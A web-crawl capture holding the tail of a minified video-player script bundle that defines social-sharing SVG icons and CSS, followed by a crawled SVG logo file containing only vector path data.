viewBox="0 0 160 160" focusable="false"><path d="M115.3,131.6a30.935,30.935,0,0,1-22,7.3h-.7c-28,0-34.6-20.6-34.6-32.7v-34H46.7A2.9,2.9,0,0,1,44,69.5h0V54.2a6.2,6.2,0,0,1,2.7-4,30.359,30.359,0,0,0,20-27.3,3.574,3.574,0,0,1,3-4,1.7,1.7,0,0,1,1,0H87.4a2.9,2.9,0,0,1,2.7,2.7V48.3h19.3a3.18,3.18,0,0,1,2.7,2V69.6a2.9,2.9,0,0,1-2.7,2.7H90v31.3a8.709,8.709,0,0,0,7.4,9.9,5.7,5.7,0,0,0,1.3.1,58.63,58.63,0,0,0,7.3-1.3,4.953,4.953,0,0,1,2.7-.7c.7,0,1.3.7,2,2l5.3,15.3C115.3,129.6,116,130.3,115.3,131.6Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 160" focusable="false"><path d="M56.8,132.5a75.177,75.177,0,0,0,75.3-75.1V54A53.405,53.405,0,0,0,145,40.5a58.075,58.075,0,0,1-15.4,3.9,27.138,27.138,0,0,0,11.6-14.8A53.038,53.038,0,0,1,124.5,36a25.736,25.736,0,0,0-19.3-8.4A26.12,26.12,0,0,0,78.8,53.4V54a16.5,16.5,0,0,0,.7,5.8,71.966,71.966,0,0,1-54.1-27,23.9,23.9,0,0,0-3.9,13.5A26.043,26.043,0,0,0,33.1,68.2,27.018,27.018,0,0,1,20.9,65v.7A26.15,26.15,0,0,0,42.1,91.4a24.149,24.149,0,0,1-7.1.7,12.625,12.625,0,0,1-5.1-.7,25.657,25.657,0,0,0,24.5,18A53.519,53.519,0,0,1,21.6,121a19.683,19.683,0,0,1-6.4-.7,80.388,80.388,0,0,0,41.6,12.2"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-email" viewBox="0 0 160 160" focusable="false"><path d="M147.3,27.9H11.9L10,29.8v97a3.02,3.02,0,0,0,2.8,3.2H146.6a3.02,3.02,0,0,0,3.2-2.8V31C150.5,29.2,149.2,27.9,147.3,27.9ZM125.6,40.7,80.3,77.1,35,40.7Zm12.1,76.6H22.8V47.7l57.5,46,57.5-46-.1,69.6Z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-link" viewBox="0 0 160 160" focusable="false"><path d="M79.4,99.6H92.5v2a33.6,33.6,0,0,1-9.8,24.2l-9.8,9.8a34.716,34.716,0,0,1-48.4,0,34.716,34.716,0,0,1,0-48.4l9.2-10.5a33.6,33.6,0,0,1,24.2-9.8h1.9V80H58.5a19.359,19.359,0,0,0-15.1,6.5l-9.8,9.8a20.976,20.976,0,0,0-.5,29.6l.5.5a20.976,20.976,0,0,0,29.6.5l.5-.5,9.8-9.8a20.905,20.905,0,0,0,6.5-15h0v-2ZM135,24.4h0a34.716,34.716,0,0,0-48.4,0L76.1,34.2a33.6,33.6,0,0,0-9.8,24.2v2H79.4v-2a19.359,19.359,0,0,1,6.5-15.1l9.8-9.8a20.976,20.976,0,0,1,29.6-.5l.5.5a20.976,20.976,0,0,1,.5,29.6l-.5.5-10.5,9.8a20.905,20.905,0,0,1-15,6.5H99V93h1.3a33.6,33.6,0,0,0,24.2-9.8l9.8-9.8A34.89,34.89,0,0,0,135,24.4ZM63,106.2l42.5-42.5-9.8-9.8L53.2,96.4Z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-embed" viewBox="0 0 160 160" focusable="false"><path d="M153.224,81.594,126.971,54.685,117.6,64.061l21.846,21.846L117.6,107.752l8.719,8.719L152.567,90.22a5.583,5.583,0,0,0,1.406-7.782,6.067,6.067,0,0,0-.75-.844ZM33.12,54.685,6.868,80.938A5.973,5.973,0,0,0,6.68,89.47l.188.188L33.12,117.128l9.376-9.376-22.5-21.846L42.5,64.061ZM53.747,134.1,94.437,21.5,106.345,25.9,65.654,138.5Z"></path></svg>'},function(e,t,n){var i=n(123);"string"==typeof i&&(i=[["all-players",i,""]]),n(41).style(i,"all-players"),i.locals&&(e.exports=i.locals)},function(e,t,n){(e.exports=n(64)(!1)).push([e.i,'.jw-settings-content-item .jw-svg-icon{margin-right:1em;height:16px;width:16px;padding:0}.jw-settings-content-item .jw-tooltip{bottom:12px;left:50px;width:60px}.jw-settings-content-item .jw-tooltip.jw-open{transition:none}.jw-sharing-link{display:flex;align-items:center;line-height:16px;text-transform:capitalize}.jw-sharing-link:hover,.jw-sharing-link:focus{text-decoration:none}.jw-sharing-copy:after{background-color:#fff;border-radius:50px;bottom:20px;color:#000;content:"Copied";display:block;font-size:13px;font-weight:bold;opacity:0;margin-left:-25px;left:50%;position:absolute;text-align:center;-webkit-transform:translateY(10px);transform:translateY(10px);transition:all 200ms ease-in-out;visibility:hidden;width:60px}.jw-sharing-copy-textarea-copied:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.jw-sharing-copy .jw-sharing-link{padding:0}.jw-sharing-copy .jw-sharing-link:hover,.jw-sharing-copy .jw-sharing-link:focus{color:#fff}.jw-sharing-link:focus,.jw-sharing-copy:focus{outline:none}.jw-sharing-link:active,.jw-sharing-copy:active{color:#fff;font-weight:bold}.jw-sharing-textarea{display:flex;opacity:0;height:1px;cursor:pointer}',""])}])]);

--- FILE ---
content_type: image/svg+xml
request_url: https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/svgs/v2.svg
body_size: 1917
content:
<svg width="354.2" height="75.201" viewBox="0 0 354.2 75.201" xmlns="http://www.w3.org/2000/svg"><g id="svgGroup" stroke-linecap="round" fill-rule="evenodd" font-size="9pt" stroke="#000" stroke-width="0" fill="#fff" style="stroke:#000;stroke-width:0;fill:#fff"><path d="M 185.1 68.1 L 189.9 60.1 Q 193.5 63.1 198 65 A 23.348 23.348 0 0 0 203.37 66.51 A 32.118 32.118 0 0 0 208.5 66.9 A 27.981 27.981 0 0 0 213.047 66.554 Q 215.47 66.154 217.431 65.293 A 13.701 13.701 0 0 0 219.9 63.9 Q 223.948 61.008 224.095 56.166 A 12.116 12.116 0 0 0 224.1 55.8 A 11.94 11.94 0 0 0 223.763 52.907 A 9.816 9.816 0 0 0 222.9 50.65 A 8.097 8.097 0 0 0 221.7 48.994 Q 220.43 47.613 218.284 46.271 A 25.81 25.81 0 0 0 218.25 46.25 Q 215.134 44.308 209.365 42.08 A 118.584 118.584 0 0 0 208.1 41.6 Q 200.9 38.8 196.6 35.95 A 21.931 21.931 0 0 1 193.511 33.502 Q 191.794 31.853 190.738 29.987 A 13.303 13.303 0 0 1 190.45 29.45 Q 188.6 25.8 188.6 20.8 Q 188.6 15.8 191.35 11.75 Q 194.1 7.7 199.45 5.25 A 25.558 25.558 0 0 1 205.35 3.415 Q 208.593 2.8 212.4 2.8 Q 218.6 2.8 223.55 4.05 Q 228.5 5.3 233.2 7.6 L 229.7 15.7 A 31.496 31.496 0 0 0 225.574 13.681 A 41.686 41.686 0 0 0 221.75 12.35 Q 217.2 11 212.2 11 A 27.187 27.187 0 0 0 208.17 11.28 Q 206.038 11.6 204.3 12.287 A 12.616 12.616 0 0 0 201.8 13.6 A 9.902 9.902 0 0 0 199.637 15.565 A 7.359 7.359 0 0 0 198 20.3 A 10.464 10.464 0 0 0 198.292 22.822 A 8.562 8.562 0 0 0 199.1 24.9 Q 200.156 26.819 203.191 28.647 A 23.503 23.503 0 0 0 203.45 28.8 A 33.003 33.003 0 0 0 205.666 29.972 Q 207.935 31.075 211.146 32.323 A 130.016 130.016 0 0 0 213.2 33.1 A 81.228 81.228 0 0 1 218.178 35.129 Q 222.564 37.1 225.55 39.2 A 26.044 26.044 0 0 1 228.59 41.677 Q 230.813 43.806 232 46.15 A 17.579 17.579 0 0 1 233.741 52.013 A 22.155 22.155 0 0 1 233.9 54.7 A 21.71 21.71 0 0 1 233.233 60.201 A 17.105 17.105 0 0 1 230.65 65.8 Q 227.4 70.4 221.65 72.8 A 30.521 30.521 0 0 1 214.24 74.804 A 40.027 40.027 0 0 1 208.5 75.2 Q 201.2 75.2 195.2 73.25 A 38.206 38.206 0 0 1 189.833 71.068 A 28.433 28.433 0 0 1 185.1 68.1 Z M 36.4 74 L 25.7 74 L 0 6.5 L 9.3 2.9 L 31.3 63.6 L 53.4 3.2 L 62 6.5 L 36.4 74 Z M 246.4 55.8 L 246.4 22 L 255.4 22 L 255.4 54.6 A 22.981 22.981 0 0 0 255.654 58.134 Q 255.942 59.981 256.557 61.469 A 10.136 10.136 0 0 0 258 63.95 A 8.404 8.404 0 0 0 263.113 66.971 A 12.807 12.807 0 0 0 265.6 67.2 Q 269.7 67.2 273.55 65.55 Q 277.4 63.9 280.4 61.1 L 280.4 22 L 289.4 22 L 289.4 60.5 A 15.602 15.602 0 0 0 289.502 62.354 Q 289.834 65.116 291.25 66.15 Q 293.1 67.5 295.3 67.5 L 293.4 74.5 Q 284.1 74.5 281.9 67.1 Q 278.4 70.7 273.8 72.95 Q 269.2 75.2 263.9 75.2 Q 259.4 75.2 255.4 73.3 A 14.441 14.441 0 0 1 249.89 68.661 A 18.266 18.266 0 0 1 248.9 67.15 A 16.24 16.24 0 0 1 247.236 63.057 Q 246.4 59.905 246.4 55.8 Z M 315.7 69.7 L 315.7 74 L 307.3 74 L 307.3 0 L 316.3 0 L 316.3 27.4 Q 318.3 25.1 322.15 22.95 A 16.584 16.584 0 0 1 327.381 21.128 A 22.424 22.424 0 0 1 331.3 20.8 Q 337.3 20.8 342.55 23.95 A 22.329 22.329 0 0 1 349.728 30.917 A 27.464 27.464 0 0 1 351 33.05 Q 354.2 39 354.2 47.5 A 33.315 33.315 0 0 1 353.513 54.388 A 27.75 27.75 0 0 1 352.2 58.8 A 29.367 29.367 0 0 1 349.039 64.804 A 25.482 25.482 0 0 1 346.85 67.55 A 24.894 24.894 0 0 1 340.719 72.464 A 23.302 23.302 0 0 1 339.3 73.2 A 20.006 20.006 0 0 1 331.934 75.16 A 19.209 19.209 0 0 1 330.7 75.2 Q 326.2 75.2 322.25 73.55 A 30.274 30.274 0 0 1 318.947 71.942 Q 317.122 70.903 315.7 69.7 Z M 138.1 51.7 L 101.7 51.7 A 24.088 24.088 0 0 0 102.839 56.725 Q 104.175 60.538 106.8 63.1 Q 111 67.2 117.9 67.2 Q 122.4 67.2 126 66.25 Q 129.6 65.3 132.9 63.8 L 135 71.5 A 40.77 40.77 0 0 1 130.665 73.126 A 51.863 51.863 0 0 1 126.9 74.15 A 38.914 38.914 0 0 1 121.808 74.969 A 52.025 52.025 0 0 1 116.8 75.2 A 28.318 28.318 0 0 1 109.054 74.195 A 21.108 21.108 0 0 1 99.05 68.05 A 23.521 23.521 0 0 1 93.845 58.51 Q 92.5 53.845 92.5 48 A 35.359 35.359 0 0 1 93.333 40.178 A 28.84 28.84 0 0 1 95.45 34.05 A 24.642 24.642 0 0 1 100.466 26.968 A 22.887 22.887 0 0 1 103.7 24.35 A 21.048 21.048 0 0 1 113.959 20.878 A 26.205 26.205 0 0 1 116 20.8 Q 123.5 20.8 128.45 24.05 Q 133.4 27.3 135.9 32.8 A 28.185 28.185 0 0 1 138.326 42.664 A 33.434 33.434 0 0 1 138.4 44.9 A 75.204 75.204 0 0 1 138.109 51.597 A 69.426 69.426 0 0 1 138.1 51.7 Z M 152.4 56.1 L 152.4 31.7 L 143.4 31.7 L 143.4 23.9 L 152.6 23.9 L 154.5 7.5 L 161.4 7.5 L 161.4 23.9 L 175.8 23.9 L 175.8 31.7 L 161.4 31.7 L 161.4 56.8 A 21.559 21.559 0 0 0 161.568 59.596 Q 162.041 63.202 163.85 64.9 Q 166.3 67.2 169.7 67.2 Q 172.2 67.2 174.45 66.4 Q 176.7 65.6 178.6 64.5 L 181.1 71.7 A 18.546 18.546 0 0 1 179.482 72.556 Q 178.68 72.935 177.734 73.308 A 43.365 43.365 0 0 1 175.7 74.05 Q 172.3 75.2 168.6 75.2 Q 161.1 75.2 156.75 70.25 A 16.116 16.116 0 0 1 153.522 64.348 Q 152.759 61.917 152.515 58.98 A 34.777 34.777 0 0 1 152.4 56.1 Z M 80 74 L 71 74 L 71 22 L 80 22 L 80 74 Z M 316.3 35.4 L 316.3 63.2 A 17.99 17.99 0 0 0 319.93 65.385 A 21.802 21.802 0 0 0 321.7 66.1 A 19.462 19.462 0 0 0 327.864 67.196 A 22.039 22.039 0 0 0 328.3 67.2 Q 333.2 67.2 336.95 64.8 Q 340.7 62.4 342.85 58 Q 345 53.6 345 47.8 Q 345 41.8 342.85 37.5 Q 340.7 33.2 337.15 30.9 Q 333.6 28.6 329.3 28.6 A 14.741 14.741 0 0 0 323.673 29.663 A 14.054 14.054 0 0 0 321.55 30.75 Q 318.1 32.9 316.3 35.4 Z M 101.6 44.4 L 130.1 44.4 A 24.355 24.355 0 0 0 129.696 39.815 Q 129.2 37.231 128.096 35.207 A 12.422 12.422 0 0 0 126.3 32.7 A 12.488 12.488 0 0 0 119.339 28.924 A 18.395 18.395 0 0 0 115.8 28.6 A 13.58 13.58 0 0 0 110.688 29.535 A 12.524 12.524 0 0 0 106.2 32.65 Q 102.4 36.7 101.6 44.4 Z M 71.137 11.288 A 5.973 5.973 0 0 0 75.5 13.1 A 8.175 8.175 0 0 0 76.996 12.969 A 5.647 5.647 0 0 0 80.1 11.35 Q 81.8 9.6 81.8 6.8 A 7.26 7.26 0 0 0 81.8 6.719 A 6.06 6.06 0 0 0 79.95 2.35 A 7.395 7.395 0 0 0 79.892 2.293 A 6.059 6.059 0 0 0 75.5 0.5 A 8.264 8.264 0 0 0 73.844 0.658 A 5.661 5.661 0 0 0 70.9 2.2 A 5.588 5.588 0 0 0 69.429 4.832 A 7.987 7.987 0 0 0 69.2 6.8 A 5.992 5.992 0 0 0 69.692 9.219 A 6.643 6.643 0 0 0 71.05 11.2 A 7.466 7.466 0 0 0 71.137 11.288 Z" vector-effect="non-scaling-stroke"/></g></svg>